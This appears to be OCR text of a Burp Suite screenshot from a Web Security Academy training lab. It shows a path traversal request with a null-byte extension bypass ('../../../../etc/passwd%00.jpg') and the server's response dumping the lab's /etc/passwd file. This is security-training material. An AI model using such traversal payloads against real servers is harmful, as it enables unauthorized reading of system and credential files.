 5 ×
...
Go
Cancel
< ▼
> ▼
Target: https://0af9000704e3e50f80284a0b002200f0.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
GET /image?filename=../../../../etc/passwd%00.jpg HTTP/1.1
Host: 0af9000704e3e50f80284a0b002200f0.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avi
f,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
?
<
+
>
Type a search term
0 matches
Done
2,431 bytes | 206 millis